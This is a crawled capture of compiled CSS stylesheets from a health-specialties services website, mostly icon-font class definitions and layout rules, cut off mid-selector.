.oc-item{display:flex;align-items:center;justify-content:center;min-height:120px}.owl-carousel.success-partners-carousel .oc-item a{display:flex;align-items:center;justify-content:center;width:100%;height:100%;text-decoration:none}.owl-carousel.success-partners-carousel .oc-item img{max-width:100%;max-height:100px;width:auto;height:auto;object-fit:contain;transition:transform .3s ease,opacity .3s ease}.owl-carousel.success-partners-carousel .oc-item img:hover{transform:scale(1.05);opacity:.8}@media(max-width: 768px){.owl-carousel.success-partners-carousel .oc-item{min-height:100px;padding:var(--spacing-md)}.owl-carousel.success-partners-carousel .oc-item img{max-height:80px}}@media(max-width: 576px){.owl-carousel.success-partners-carousel .oc-item{min-height:80px;padding:var(--spacing-sm)}.owl-carousel.success-partners-carousel .oc-item img{max-height:60px}}.faq-tabs-container{min-height:unset}.faq-tabs-container .nav-tabs{border-bottom:none}.faq-tabs-container .nav-item{width:auto;height:auto}.bg-theme-light{background-color:var(--background-brand-light) !important}:root{--bs-light-rgb: 251, 251, 251}/*# sourceMappingURL=dga-design-system.css.map */


--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/scfhsservices/theme.compiled.css?639055477489138651
body_size: 106511
content:
@import"https://fonts.googleapis.com/css2?family=IBM+Plex+Sans+Arabic:wght@400;500;600;700&display=swap";@import"https://fonts.googleapis.com/css2?family=IBM+Plex+Sans+Arabic:wght@400;500;600;700&display=swap";@font-face{font-family:"Atlas_Core$Atlas_Filled";src:url("./fonts/Atlas_Core$Atlas_Filled.ttf") format("truetype")}.mx-icon-filled{display:inline-block;font-style:normal;font-weight:normal;line-height:1;font-family:"Atlas_Core$Atlas_Filled"}.mx-icon-filled.mx-icon-add::before{content:""}.mx-icon-filled.mx-icon-add-circle::before{content:""}.mx-icon-filled.mx-icon-airplane::before{content:""}.mx-icon-filled.mx-icon-alarm-bell::before{content:""}.mx-icon-filled.mx-icon-alarm-bell-off::before{content:""}.mx-icon-filled.mx-icon-alert-circle::before{content:""}.mx-icon-filled.mx-icon-alert-triangle::before{content:""}.mx-icon-filled.mx-icon-align-bottom::before{content:""}.mx-icon-filled.mx-icon-align-center::before{content:""}.mx-icon-filled.mx-icon-align-left::before{content:""}.mx-icon-filled.mx-icon-align-middle::before{content:""}.mx-icon-filled.mx-icon-align-right::before{content:""}.mx-icon-filled.mx-icon-align-top::before{content:""}.mx-icon-filled.mx-icon-analytics-bars::before{content:""}.mx-icon-filled.mx-icon-analytics-graph-bar::before{content:""}.mx-icon-filled.mx-icon-arrow-circle-down::before{content:""}.mx-icon-filled.mx-icon-arrow-circle-left::before{content:""}.mx-icon-filled.mx-icon-arrow-circle-right::before{content:""}.mx-icon-filled.mx-icon-arrow-circle-up::before{content:""}.mx-icon-filled.mx-icon-arrow-down::before{content:""}.mx-icon-filled.mx-icon-arrow-left::before{content:""}.mx-icon-filled.mx-icon-arrow-narrow-down::before{content:""}.mx-icon-filled.mx-icon-arrow-narrow-left::before{content:""}.mx-icon-filled.mx-icon-arrow-narrow-right::before{content:""}.mx-icon-filled.mx-icon-arrow-narrow-up::before{content:""}.mx-icon-filled.mx-icon-arrow-right::before{content:""}.mx-icon-filled.mx-icon-arrow-square-down::before{content:""}.mx-icon-filled.mx-icon-arrow-square-left::before{content:""}.mx-icon-filled.mx-icon-arrow-square-right::before{content:""}.mx-icon-filled.mx-icon-arrow-square-up::before{content:""}.mx-icon-filled.mx-icon-arrow-thick-down::before{content:""}.mx-icon-filled.mx-icon-arrow-thick-left::before{content:""}.mx-icon-filled.mx-icon-arrow-thick-right::before{content:""}.mx-icon-filled.mx-icon-arrow-thick-up::before{content:""}.mx-icon-filled.mx-icon-arrow-triangle-down::before{content:""}.mx-icon-filled.mx-icon-arrow-triangle-left::before{content:""}.mx-icon-filled.mx-icon-arrow-triangle-right::before{content:""}.mx-icon-filled.mx-icon-arrow-triangle-up::before{content:""}.mx-icon-filled.mx-icon-arrow-up::before{content:""}.mx-icon-filled.mx-icon-arrows-retweet::before{content:""}.mx-icon-filled.mx-icon-asterisk::before{content:""}.mx-icon-filled.mx-icon-badge::before{content:""}.mx-icon-filled.mx-icon-barcode::before{content:""}.mx-icon-filled.mx-icon-binoculars::before{content:""}.mx-icon-filled.mx-icon-bitcoin::before{content:""}.mx-icon-filled.mx-icon-blocks::before{content:""}.mx-icon-filled.mx-icon-book-closed::before{content:""}.mx-icon-filled.mx-icon-book-open::before{content:""}.mx-icon-filled.mx-icon-bookmark::before{content:""}.mx-icon-filled.mx-icon-briefcase::before{content:""}.mx-icon-filled.mx-icon-browser::before{content:""}.mx-icon-filled.mx-icon-browser-code::before{content:""}.mx-icon-filled.mx-icon-browser-page-text::before{content:""}.mx-icon-filled.mx-icon-browser-search::before{content:""}.mx-icon-filled.mx-icon-browser-trophy::before{content:""}.mx-icon-filled.mx-icon-calendar::before{content:""}.mx-icon-filled.mx-icon-calendar-1::before{content:""}.mx-icon-filled.mx-icon-camera::before{content:""}.mx-icon-filled.mx-icon-camping-tent::before{content:""}.mx-icon-filled.mx-icon-cash-payment-bill::before{content:""}.mx-icon-filled.mx-icon-cash-payment-bill-2::before{content:""}.mx-icon-filled.mx-icon-cd::before{content:""}.mx-icon-filled.mx-icon-charger::before{content:""}.mx-icon-filled.mx-icon-checkmark::before{content:""}.mx-icon-filled.mx-icon-checkmark-circle::before{content:""}.mx-icon-filled.mx-icon-checkmark-shield::before{content:""}.mx-icon-filled.mx-icon-checkmark-square::before{content:""}.mx-icon-filled.mx-icon-chevron-down::before{content:""}.mx-icon-filled.mx-icon-chevron-left::before{content:""}.mx-icon-filled.mx-icon-chevron-right::before{content:""}.mx-icon-filled.mx-icon-chevron-up::before{content:""}.mx-icon-filled.mx-icon-cloud::before{content:""}.mx-icon-filled.mx-icon-cloud-check::before{content:""}.mx-icon-filled.mx-icon-cloud-data-transfer::before{content:""}.mx-icon-filled.mx-icon-cloud-disable::before{content:""}.mx-icon-filled.mx-icon-cloud-download::before{content:""}.mx-icon-filled.mx-icon-cloud-lock::before{content:""}.mx-icon-filled.mx-icon-cloud-off::before{content:""}.mx-icon-filled.mx-icon-cloud-refresh::before{content:""}.mx-icon-filled.mx-icon-cloud-remove::before{content:""}.mx-icon-filled.mx-icon-cloud-search::before{content:""}.mx-icon-filled.mx-icon-cloud-settings::before{content:""}.mx-icon-filled.mx-icon-cloud-subtract::before{content:""}.mx-icon-filled.mx-icon-cloud-sync::before{content:""}.mx-icon-filled.mx-icon-cloud-upload::before{content:""}.mx-icon-filled.mx-icon-cloud-warning::before{content:""}.mx-icon-filled.mx-icon-cog::before{content:""}.mx-icon-filled.mx-icon-cog-hand-give::before{content:""}.mx-icon-filled.mx-icon-cog-play::before{content:""}.mx-icon-filled.mx-icon-cog-shield::before{content:""}.mx-icon-filled.mx-icon-color-bucket-brush::before{content:""}.mx-icon-filled.mx-icon-color-painting-palette::before{content:""}.mx-icon-filled.mx-icon-compass-directions::before{content:""}.mx-icon-filled.mx-icon-compressed::before{content:""}.mx-icon-filled.mx-icon-computer-chip::before{content:""}.mx-icon-filled.mx-icon-connect::before{content:""}.mx-icon-filled.mx-icon-connect-1::before{content:""}.mx-icon-filled.mx-icon-console-terminal::before{content:""}.mx-icon-filled.mx-icon-contacts::before{content:""}.mx-icon-filled.mx-icon-contrast::before{content:""}.mx-icon-filled.mx-icon-controls-backward::before{content:""}.mx-icon-filled.mx-icon-controls-eject::before{content:""}.mx-icon-filled.mx-icon-controls-fast-backward::before{content:""}.mx-icon-filled.mx-icon-controls-fast-forward::before{content:""}.mx-icon-filled.mx-icon-controls-forward::before{content:""}.mx-icon-filled.mx-icon-controls-pause::before{content:""}.mx-icon-filled.mx-icon-controls-play::before{content:""}.mx-icon-filled.mx-icon-controls-record::before{content:""}.mx-icon-filled.mx-icon-controls-shuffle::before{content:""}.mx-icon-filled.mx-icon-controls-step-backward::before{content:""}.mx-icon-filled.mx-icon-controls-step-forward::before{content:""}.mx-icon-filled.mx-icon-controls-stop::before{content:""}.mx-icon-filled.mx-icon-controls-volume-full::before{content:""}.mx-icon-filled.mx-icon-controls-volume-low::before{content:""}.mx-icon-filled.mx-icon-controls-volume-off::before{content:""}.mx-icon-filled.mx-icon-conversation-question-warning::before{content:""}.mx-icon-filled.mx-icon-copy::before{content:""}.mx-icon-filled.mx-icon-credit-card::before{content:""}.mx-icon-filled.mx-icon-crossroad-sign::before{content:""}.mx-icon-filled.mx-icon-cube::before{content:""}.mx-icon-filled.mx-icon-cutlery::before{content:""}.mx-icon-filled.mx-icon-dashboard::before{content:""}.mx-icon-filled.mx-icon-data-transfer::before{content:""}.mx-icon-filled.mx-icon-desktop::before{content:""}.mx-icon-filled.mx-icon-diamond::before{content:""}.mx-icon-filled.mx-icon-direction-buttons::before{content:""}.mx-icon-filled.mx-icon-direction-buttons-arrows::before{content:""}.mx-icon-filled.mx-icon-disable::before{content:""}.mx-icon-filled.mx-icon-document::before{content:""}.mx-icon-filled.mx-icon-document-open::before{content:""}.mx-icon-filled.mx-icon-document-save::before{content:""}.mx-icon-filled.mx-icon-dollar::before{content:""}.mx-icon-filled.mx-icon-double-bed::before{content:""}.mx-icon-filled.mx-icon-double-chevron-left::before{content:""}.mx-icon-filled.mx-icon-double-chevron-right::before{content:""}.mx-icon-filled.mx-icon-download-bottom::before{content:""}.mx-icon-filled.mx-icon-download-button::before{content:""}.mx-icon-filled.mx-icon-duplicate::before{content:""}.mx-icon-filled.mx-icon-email::before{content:""}.mx-icon-filled.mx-icon-equalizer::before{content:""}.mx-icon-filled.mx-icon-eraser::before{content:""}.mx-icon-filled.mx-icon-euro::before{content:""}.mx-icon-filled.mx-icon-expand-horizontal::before{content:""}.mx-icon-filled.mx-icon-expand-vertical::before{content:""}.mx-icon-filled.mx-icon-external::before{content:""}.mx-icon-filled.mx-icon-file-pdf::before{content:""}.mx-icon-filled.mx-icon-file-zip::before{content:""}.mx-icon-filled.mx-icon-film::before{content:""}.mx-icon-filled.mx-icon-filter::before{content:""}.mx-icon-filled.mx-icon-fire::before{content:""}.mx-icon-filled.mx-icon-flag::before{content:""}.mx-icon-filled.mx-icon-flash::before{content:""}.mx-icon-filled.mx-icon-floppy-disk::before{content:""}.mx-icon-filled.mx-icon-floppy-disk-arrow-down::before{content:""}.mx-icon-filled.mx-icon-floppy-disk-arrow-up::before{content:""}.mx-icon-filled.mx-icon-floppy-disk-checkmark::before{content:""}.mx-icon-filled.mx-icon-floppy-disk-group::before{content:""}.mx-icon-filled.mx-icon-floppy-disk-remove::before{content:""}.mx-icon-filled.mx-icon-folder-closed::before{content:""}.mx-icon-filled.mx-icon-folder-open::before{content:""}.mx-icon-filled.mx-icon-folder-upload::before{content:""}.mx-icon-filled.mx-icon-fruit-apple::before{content:""}.mx-icon-filled.mx-icon-fullscreen::before{content:""}.mx-icon-filled.mx-icon-gift::before{content:""}.mx-icon-filled.mx-icon-github::before{content:""}.mx-icon-filled.mx-icon-globe::before{content:""}.mx-icon-filled.mx-icon-globe-1::before{content:""}.mx-icon-filled.mx-icon-graduation-hat::before{content:""}.mx-icon-filled.mx-icon-hammer::before{content:""}.mx-icon-filled.mx-icon-hammer-wench::before{content:""}.mx-icon-filled.mx-icon-hand-down::before{content:""}.mx-icon-filled.mx-icon-hand-left::before{content:""}.mx-icon-filled.mx-icon-hand-right::before{content:""}.mx-icon-filled.mx-icon-hand-up::before{content:""}.mx-icon-filled.mx-icon-handshake-business::before{content:""}.mx-icon-filled.mx-icon-hard-drive::before{content:""}.mx-icon-filled.mx-icon-headphones::before{content:""}.mx-icon-filled.mx-icon-headphones-mic::before{content:""}.mx-icon-filled.mx-icon-heart::before{content:""}.mx-icon-filled.mx-icon-hierarchy-files::before{content:""}.mx-icon-filled.mx-icon-home::before{content:""}.mx-icon-filled.mx-icon-hourglass::before{content:""}.mx-icon-filled.mx-icon-hyperlink::before{content:""}.mx-icon-filled.mx-icon-image::before{content:""}.mx-icon-filled.mx-icon-image-collection::before{content:""}.mx-icon-filled.mx-icon-images::before{content:""}.mx-icon-filled.mx-icon-info-circle::before{content:""}.mx-icon-filled.mx-icon-laptop::before{content:""}.mx-icon-filled.mx-icon-layout::before{content:""}.mx-icon-filled.mx-icon-layout-1::before{content:""}.mx-icon-filled.mx-icon-layout-2::before{content:""}.mx-icon-filled.mx-icon-layout-column::before{content:""}.mx-icon-filled.mx-icon-layout-horizontal::before{content:""}.mx-icon-filled.mx-icon-layout-list::before{content:""}.mx-icon-filled.mx-icon-layout-rounded::before{content:""}.mx-icon-filled.mx-icon-layout-rounded-1::before{content:""}.mx-icon-filled.mx-icon-leaf::before{content:""}.mx-icon-filled.mx-icon-legal-certificate::before{content:""}.mx-icon-filled.mx-icon-lego-block-stack::before{content:""}.mx-icon-filled.mx-icon-light-bulb-shine::before{content:""}.mx-icon-filled.mx-icon-list-bullets::before{content:""}.mx-icon-filled.mx-icon-location-pin::before{content:""}.mx-icon-filled.mx-icon-lock::before{content:""}.mx-icon-filled.mx-icon-lock-key::before{content:""}.mx-icon-filled.mx-icon-login::before{content:""}.mx-icon-filled.mx-icon-login-1::before{content:""}.mx-icon-filled.mx-icon-login-2::before{content:""}.mx-icon-filled.mx-icon-logout::before{content:""}.mx-icon-filled.mx-icon-logout-1::before{content:""}.mx-icon-filled.mx-icon-luggage-travel::before{content:""}.mx-icon-filled.mx-icon-magnet::before{content:""}.mx-icon-filled.mx-icon-map-location-pin::before{content:""}.mx-icon-filled.mx-icon-martini::before{content:""}.mx-icon-filled.mx-icon-megaphone::before{content:""}.mx-icon-filled.mx-icon-message-bubble::before{content:""}.mx-icon-filled.mx-icon-message-bubble-add::before{content:""}.mx-icon-filled.mx-icon-message-bubble-check::before{content:""}.mx-icon-filled.mx-icon-message-bubble-disable::before{content:""}.mx-icon-filled.mx-icon-message-bubble-edit::before{content:""}.mx-icon-filled.mx-icon-message-bubble-information::before{content:""}.mx-icon-filled.mx-icon-message-bubble-quotation::before{content:""}.mx-icon-filled.mx-icon-message-bubble-remove::before{content:""}.mx-icon-filled.mx-icon-message-bubble-typing::before{content:""}.mx-icon-filled.mx-icon-mobile-phone::before{content:""}.mx-icon-filled.mx-icon-modal-window::before{content:""}.mx-icon-filled.mx-icon-monitor::before{content:""}.mx-icon-filled.mx-icon-monitor-camera::before{content:""}.mx-icon-filled.mx-icon-monitor-cash::before{content:""}.mx-icon-filled.mx-icon-monitor-e-learning::before{content:""}.mx-icon-filled.mx-icon-monitor-pie-line-graph::before{content:""}.mx-icon-filled.mx-icon-moon-new::before{content:""}.mx-icon-filled.mx-icon-mountain-flag::before{content:""}.mx-icon-filled.mx-icon-move-down::before{content:""}.mx-icon-filled.mx-icon-move-left::before{content:""}.mx-icon-filled.mx-icon-move-right::before{content:""}.mx-icon-filled.mx-icon-move-up::before{content:""}.mx-icon-filled.mx-icon-music-note::before{content:""}.mx-icon-filled.mx-icon-navigation-menu::before{content:""}.mx-icon-filled.mx-icon-navigation-next::before{content:""}.mx-icon-filled.mx-icon-notes-checklist::before{content:""}.mx-icon-filled.mx-icon-notes-checklist-flip::before{content:""}.mx-icon-filled.mx-icon-notes-paper-edit::before{content:""}.mx-icon-filled.mx-icon-notes-paper-text::before{content:""}.mx-icon-filled.mx-icon-office-sheet::before{content:""}.mx-icon-filled.mx-icon-org-chart::before{content:""}.mx-icon-filled.mx-icon-paper-clipboard::before{content:""}.mx-icon-filled.mx-icon-paper-holder::before{content:""}.mx-icon-filled.mx-icon-paper-holder-full::before{content:""}.mx-icon-filled.mx-icon-paper-list::before{content:""}.mx-icon-filled.mx-icon-paper-plane::before{content:""}.mx-icon-filled.mx-icon-paperclip::before{content:""}.mx-icon-filled.mx-icon-password-lock::before{content:""}.mx-icon-filled.mx-icon-password-type::before{content:""}.mx-icon-filled.mx-icon-paste::before{content:""}.mx-icon-filled.mx-icon-pen-write-paper::before{content:""}.mx-icon-filled.mx-icon-pencil::before{content:""}.mx-icon-filled.mx-icon-pencil-write-paper::before{content:""}.mx-icon-filled.mx-icon-performance-graph-calculator::before{content:""}.mx-icon-filled.mx-icon-phone::before{content:""}.mx-icon-filled.mx-icon-phone-handset::before{content:""}.mx-icon-filled.mx-icon-piggy-bank::before{content:""}.mx-icon-filled.mx-icon-pin::before{content:""}.mx-icon-filled.mx-icon-plane-ticket::before{content:""}.mx-icon-filled.mx-icon-play-circle::before{content:""}.mx-icon-filled.mx-icon-pound-sterling::before{content:""}.mx-icon-filled.mx-icon-power-button::before{content:""}.mx-icon-filled.mx-icon-print::before{content:""}.mx-icon-filled.mx-icon-progress-bars::before{content:""}.mx-icon-filled.mx-icon-qr-code::before{content:""}.mx-icon-filled.mx-icon-question-circle::before{content:""}.mx-icon-filled.mx-icon-redo::before{content:""}.mx-icon-filled.mx-icon-refresh::before{content:""}.mx-icon-filled.mx-icon-remove::before{content:""}.mx-icon-filled.mx-icon-remove-circle::before{content:""}.mx-icon-filled.mx-icon-remove-shield::before{content:""}.mx-icon-filled.mx-icon-repeat::before{content:""}.mx-icon-filled.mx-icon-resize-full::before{content:""}.mx-icon-filled.mx-icon-resize-small::before{content:""}.mx-icon-filled.mx-icon-road::before{content:""}.mx-icon-filled.mx-icon-robot-head::before{content:""}.mx-icon-filled.mx-icon-rss-feed::before{content:""}.mx-icon-filled.mx-icon-ruble::before{content:""}.mx-icon-filled.mx-icon-scissors::before{content:""}.mx-icon-filled.mx-icon-search::before{content:""}.mx-icon-filled.mx-icon-server::before{content:""}.mx-icon-filled.mx-icon-settings-slider::before{content:""}.mx-icon-filled.mx-icon-settings-slider-1::before{content:""}.mx-icon-filled.mx-icon-share::before{content:""}.mx-icon-filled.mx-icon-share-1::before{content:""}.mx-icon-filled.mx-icon-share-arrow::before{content:""}.mx-icon-filled.mx-icon-shipment-box::before{content:""}.mx-icon-filled.mx-icon-shopping-cart::before{content:""}.mx-icon-filled.mx-icon-shopping-cart-full::before{content:""}.mx-icon-filled.mx-icon-signal-full::before{content:""}.mx-icon-filled.mx-icon-smart-house-garage::before{content:""}.mx-icon-filled.mx-icon-smart-watch-circle::before{content:""}.mx-icon-filled.mx-icon-smart-watch-square::before{content:""}.mx-icon-filled.mx-icon-sort::before{content:""}.mx-icon-filled.mx-icon-sort-alphabet-ascending::before{content:""}.mx-icon-filled.mx-icon-sort-alphabet-descending::before{content:""}.mx-icon-filled.mx-icon-sort-ascending::before{content:""}.mx-icon-filled.mx-icon-sort-descending::before{content:""}.mx-icon-filled.mx-icon-sort-numerical-ascending::before{content:""}.mx-icon-filled.mx-icon-sort-numerical-descending::before{content:""}.mx-icon-filled.mx-icon-star::before{content:""}.mx-icon-filled.mx-icon-stopwatch::before{content:""}.mx-icon-filled.mx-icon-substract::before{content:""}.mx-icon-filled.mx-icon-subtract-circle::before{content:""}.mx-icon-filled.mx-icon-sun::before{content:""}.mx-icon-filled.mx-icon-swap::before{content:""}.mx-icon-filled.mx-icon-synchronize-arrow-clock::before{content:""}.mx-icon-filled.mx-icon-table-lamp::before{content:""}.mx-icon-filled.mx-icon-tablet::before{content:""}.mx-icon-filled.mx-icon-tag::before{content:""}.mx-icon-filled.mx-icon-tag-group::before{content:""}.mx-icon-filled.mx-icon-task-list-multiple::before{content:""}.mx-icon-filled.mx-icon-text-align-center::before{content:""}.mx-icon-filled.mx-icon-text-align-justify::before{content:""}.mx-icon-filled.mx-icon-text-align-left::before{content:""}.mx-icon-filled.mx-icon-text-align-right::before{content:""}.mx-icon-filled.mx-icon-text-background::before{content:""}.mx-icon-filled.mx-icon-text-bold::before{content:""}.mx-icon-filled.mx-icon-text-color::before{content:""}.mx-icon-filled.mx-icon-text-font::before{content:""}.mx-icon-filled.mx-icon-text-header::before{content:""}.mx-icon-filled.mx-icon-text-height::before{content:""}.mx-icon-filled.mx-icon-text-indent-left::before{content:""}.mx-icon-filled.mx-icon-text-indent-right::before{content:""}.mx-icon-filled.mx-icon-text-italic::before{content:""}.mx-icon-filled.mx-icon-text-size::before{content:""}.mx-icon-filled.mx-icon-text-subscript::before{content:""}.mx-icon-filled.mx-icon-text-superscript::before{content:""}.mx-icon-filled.mx-icon-text-width::before{content:""}.mx-icon-filled.mx-icon-three-dots-menu-horizontal::before{content:""}.mx-icon-filled.mx-icon-three-dots-menu-vertical::before{content:""}.mx-icon-filled.mx-icon-thumbs-down::before{content:""}.mx-icon-filled.mx-icon-thumbs-up::before{content:""}.mx-icon-filled.mx-icon-time-clock::before{content:""}.mx-icon-filled.mx-icon-tint::before{content:""}.mx-icon-filled.mx-icon-trash-can::before{content:""}.mx-icon-filled.mx-icon-tree::before{content:""}.mx-icon-filled.mx-icon-trophy::before{content:""}.mx-icon-filled.mx-icon-ui-webpage-slider::before{content:""}.mx-icon-filled.mx-icon-unchecked::before{content:""}.mx-icon-filled.mx-icon-undo::before{content:""}.mx-icon-filled.mx-icon-unlock::before{content:""}.mx-icon-filled.mx-icon-upload-bottom::before{content:""}.mx-icon-filled.mx-icon-upload-button::before{content:""}.mx-icon-filled.mx-icon-user::before{content:""}.mx-icon-filled.mx-icon-user-3d-box::before{content:""}.mx-icon-filled.mx-icon-user-man::before{content:""}.mx-icon-filled.mx-icon-user-neutral-group::before{content:""}.mx-icon-filled.mx-icon-user-neutral-pair::before{content:""}.mx-icon-filled.mx-icon-user-neutral-shield::before{content:""}.mx-icon-filled.mx-icon-user-neutral-sync::before{content:""}.mx-icon-filled.mx-icon-user-pair::before{content:""}.mx-icon-filled.mx-icon-user-woman::before{content:""}.mx-icon-filled.mx-icon-video-camera::before{content:""}.mx-icon-filled.mx-icon-view::before{content:""}.mx-icon-filled.mx-icon-view-off::before{content:""}.mx-icon-filled.mx-icon-wheat::before{content:""}.mx-icon-filled.mx-icon-whiteboard::before{content:""}.mx-icon-filled.mx-icon-wrench::before{content:""}.mx-icon-filled.mx-icon-yen::before{content:""}.mx-icon-filled.mx-icon-zoom-in::before{content:""}.mx-icon-filled.mx-icon-zoom-out::before{content:""}@font-face{font-family:"Atlas_Core$Atlas";src:url("./fonts/Atlas_Core$Atlas.ttf") format("truetype")}.mx-icon-lined{display:inline-block;font-style:normal;font-weight:normal;line-height:1;font-family:"Atlas_Core$Atlas"}.mx-icon-lined.mx-icon-add::before{content:""}.mx-icon-lined.mx-icon-add-circle::before{content:""}.mx-icon-lined.mx-icon-airplane::before{content:""}.mx-icon-lined.mx-icon-alarm-bell::before{content:""}.mx-icon-lined.mx-icon-alarm-bell-off::before{content:""}.mx-icon-lined.mx-icon-alert-circle::before{content:""}.mx-icon-lined.mx-icon-alert-triangle::before{content:""}.mx-icon-lined.mx-icon-align-bottom::before{content:""}.mx-icon-lined.mx-icon-align-center::before{content:""}.mx-icon-lined.mx-icon-align-left::before{content:""}.mx-icon-lined.mx-icon-align-middle::before{content:""}.mx-icon-lined.mx-icon-align-right::before{content:""}.mx-icon-lined.mx-icon-align-top::before{content:""}.mx-icon-lined.mx-icon-analytics-bars::before{content:""}.mx-icon-lined.mx-icon-analytics-graph-bar::before{content:""}.mx-icon-lined.mx-icon-arrow-circle-down::before{content:""}.mx-icon-lined.mx-icon-arrow-circle-left::before{content:""}.mx-icon-lined.mx-icon-arrow-circle-right::before{content:""}.mx-icon-lined.mx-icon-arrow-circle-up::before{content:""}.mx-icon-lined.mx-icon-arrow-down::before{content:""}.mx-icon-lined.mx-icon-arrow-left::before{content:""}.mx-icon-lined.mx-icon-arrow-narrow-down::before{content:""}.mx-icon-lined.mx-icon-arrow-narrow-left::before{content:""}.mx-icon-lined.mx-icon-arrow-narrow-right::before{content:""}.mx-icon-lined.mx-icon-arrow-narrow-up::before{content:""}.mx-icon-lined.mx-icon-arrow-right::before{content:""}.mx-icon-lined.mx-icon-arrow-square-down::before{content:""}.mx-icon-lined.mx-icon-arrow-square-left::before{content:""}.mx-icon-lined.mx-icon-arrow-square-right::before{content:""}.mx-icon-lined.mx-icon-arrow-square-up::before{content:""}.mx-icon-lined.mx-icon-arrow-thick-down::before{content:""}.mx-icon-lined.mx-icon-arrow-thick-left::before{content:""}.mx-icon-lined.mx-icon-arrow-thick-right::before{content:""}.mx-icon-lined.mx-icon-arrow-thick-up::before{content:""}.mx-icon-lined.mx-icon-arrow-triangle-down::before{content:""}.mx-icon-lined.mx-icon-arrow-triangle-left::before{content:""}.mx-icon-lined.mx-icon-arrow-triangle-right::before{content:""}.mx-icon-lined.mx-icon-arrow-triangle-up::before{content:""}.mx-icon-lined.mx-icon-arrow-up::before{content:""}.mx-icon-lined.mx-icon-arrows-retweet::before{content:""}.mx-icon-lined.mx-icon-asterisk::before{content:""}.mx-icon-lined.mx-icon-badge::before{content:""}.mx-icon-lined.mx-icon-barcode::before{content:""}.mx-icon-lined.mx-icon-binoculars::before{content:""}.mx-icon-lined.mx-icon-bitcoin::before{content:""}.mx-icon-lined.mx-icon-blocks::before{content:""}.mx-icon-lined.mx-icon-book-closed::before{content:""}.mx-icon-lined.mx-icon-book-open::before{content:""}.mx-icon-lined.mx-icon-bookmark::before{content:""}.mx-icon-lined.mx-icon-briefcase::before{content:""}.mx-icon-lined.mx-icon-browser::before{content:""}.mx-icon-lined.mx-icon-browser-code::before{content:""}.mx-icon-lined.mx-icon-browser-page-text::before{content:""}.mx-icon-lined.mx-icon-browser-search::before{content:""}.mx-icon-lined.mx-icon-browser-trophy::before{content:""}.mx-icon-lined.mx-icon-calendar::before{content:""}.mx-icon-lined.mx-icon-calendar-1::before{content:""}.mx-icon-lined.mx-icon-camera::before{content:""}.mx-icon-lined.mx-icon-camping-tent::before{content:""}.mx-icon-lined.mx-icon-cash-payment-bill::before{content:""}.mx-icon-lined.mx-icon-cash-payment-bill-2::before{content:""}.mx-icon-lined.mx-icon-cd::before{content:""}.mx-icon-lined.mx-icon-charger::before{content:""}.mx-icon-lined.mx-icon-checkmark::before{content:""}.mx-icon-lined.mx-icon-checkmark-circle::before{content:""}.mx-icon-lined.mx-icon-checkmark-shield::before{content:""}.mx-icon-lined.mx-icon-checkmark-square::before{content:""}.mx-icon-lined.mx-icon-chevron-down::before{content:""}.mx-icon-lined.mx-icon-chevron-left::before{content:""}.mx-icon-lined.mx-icon-chevron-right::before{content:""}.mx-icon-lined.mx-icon-chevron-up::before{content:""}.mx-icon-lined.mx-icon-cloud::before{content:""}.mx-icon-lined.mx-icon-cloud-check::before{content:""}.mx-icon-lined.mx-icon-cloud-data-transfer::before{content:""}.mx-icon-lined.mx-icon-cloud-disable::before{content:""}.mx-icon-lined.mx-icon-cloud-download::before{content:""}.mx-icon-lined.mx-icon-cloud-lock::before{content:""}.mx-icon-lined.mx-icon-cloud-off::before{content:""}.mx-icon-lined.mx-icon-cloud-refresh::before{content:""}.mx-icon-lined.mx-icon-cloud-remove::before{content:""}.mx-icon-lined.mx-icon-cloud-search::before{content:""}.mx-icon-lined.mx-icon-cloud-settings::before{content:""}.mx-icon-lined.mx-icon-cloud-subtract::before{content:""}.mx-icon-lined.mx-icon-cloud-sync::before{content:""}.mx-icon-lined.mx-icon-cloud-upload::before{content:""}.mx-icon-lined.mx-icon-cloud-warning::before{content:""}.mx-icon-lined.mx-icon-cog::before{content:""}.mx-icon-lined.mx-icon-cog-hand-give::before{content:""}.mx-icon-lined.mx-icon-cog-play::before{content:""}.mx-icon-lined.mx-icon-cog-shield::before{content:""}.mx-icon-lined.mx-icon-color-bucket-brush::before{content:""}.mx-icon-lined.mx-icon-color-painting-palette::before{content:""}.mx-icon-lined.mx-icon-compass-directions::before{content:""}.mx-icon-lined.mx-icon-compressed::before{content:""}.mx-icon-lined.mx-icon-computer-chip::before{content:""}.mx-icon-lined.mx-icon-connect::before{content:""}.mx-icon-lined.mx-icon-connect-1::before{content:""}.mx-icon-lined.mx-icon-console-terminal::before{content:""}.mx-icon-lined.mx-icon-contacts::before{content:""}.mx-icon-lined.mx-icon-contrast::before{content:""}.mx-icon-lined.mx-icon-controls-backward::before{content:""}.mx-icon-lined.mx-icon-controls-eject::before{content:""}.mx-icon-lined.mx-icon-controls-fast-backward::before{content:""}.mx-icon-lined.mx-icon-controls-fast-forward::before{content:""}.mx-icon-lined.mx-icon-controls-forward::before{content:""}.mx-icon-lined.mx-icon-controls-pause::before{content:""}.mx-icon-lined.mx-icon-controls-play::before{content:""}.mx-icon-lined.mx-icon-controls-record::before{content:""}.mx-icon-lined.mx-icon-controls-shuffle::before{content:""}.mx-icon-lined.mx-icon-controls-step-backward::before{content:""}.mx-icon-lined.mx-icon-controls-step-forward::before{content:""}.mx-icon-lined.mx-icon-controls-stop::before{content:""}.mx-icon-lined.mx-icon-controls-volume-full::before{content:""}.mx-icon-lined.mx-icon-controls-volume-low::before{content:""}.mx-icon-lined.mx-icon-controls-volume-off::before{content:""}.mx-icon-lined.mx-icon-conversation-question-warning::before{content:""}.mx-icon-lined.mx-icon-copy::before{content:""}.mx-icon-lined.mx-icon-credit-card::before{content:""}.mx-icon-lined.mx-icon-crossroad-sign::before{content:""}.mx-icon-lined.mx-icon-cube::before{content:""}.mx-icon-lined.mx-icon-cutlery::before{content:""}.mx-icon-lined.mx-icon-dashboard::before{content:""}.mx-icon-lined.mx-icon-data-transfer::before{content:""}.mx-icon-lined.mx-icon-desktop::before{content:""}.mx-icon-lined.mx-icon-diamond::before{content:""}.mx-icon-lined.mx-icon-direction-buttons::before{content:""}.mx-icon-lined.mx-icon-direction-buttons-arrows::before{content:""}.mx-icon-lined.mx-icon-disable::before{content:""}.mx-icon-lined.mx-icon-document::before{content:""}.mx-icon-lined.mx-icon-document-open::before{content:""}.mx-icon-lined.mx-icon-document-save::before{content:""}.mx-icon-lined.mx-icon-dollar::before{content:""}.mx-icon-lined.mx-icon-double-bed::before{content:""}.mx-icon-lined.mx-icon-double-chevron-left::before{content:""}.mx-icon-lined.mx-icon-double-chevron-right::before{content:""}.mx-